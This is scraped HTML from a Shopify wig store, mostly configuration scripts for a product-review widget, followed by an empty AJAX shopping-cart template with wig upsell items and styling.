</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6717537517651",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/cart/?view=ajax
body_size: 2954
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Your cart is currently empty.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/en-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Leave a note with your order...✍" onclick="showNote()">Leave a note with your order...✍ </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Subtotal</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Shipping</p>
          <p class="a-right mb0">Free</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/en-gb/cart">View Cart</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="PLACE YOUR ORDER"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
